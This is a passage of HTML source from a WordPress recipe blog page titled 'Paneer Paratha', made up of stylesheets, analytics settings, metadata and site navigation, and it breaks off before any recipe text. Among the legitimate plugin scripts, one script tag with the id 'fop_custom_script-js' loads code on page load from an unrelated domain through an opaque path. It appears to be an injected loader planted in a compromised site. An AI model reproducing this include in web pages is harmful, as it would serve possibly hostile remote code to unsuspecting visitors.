!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/2994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=2994' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fpaneer-paratha%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Fpaneer-paratha%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/paneer-paratha/"
    },
    "headline": "Paneer Paratha",
    "datePublished": "2016-10-03T15:54:00+0530",
    "dateModified": "2021-04-28T07:18:25+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg",
        "width": 1600,
        "height": 1066
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Paneer Paratha" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg" /><meta property="og:url" content="https://www.firsttimercook.com/paneer-paratha/" /><meta property="og:description" content="Paratha is the most common breakfast dish in punjabi families. There are a variety of paratha made for breakfast. Here I have chosen the paneer paratha / paneer stuffed paratha. This is best suited for kids lunch box. The paneer &hellip; " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="Cereals" /><meta property="article:tag" content="Paneer" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2016-10-03T15:54:00+05:30" /><meta property="article:modified_time" content="2021-04-28T07:18:25+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-2994 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
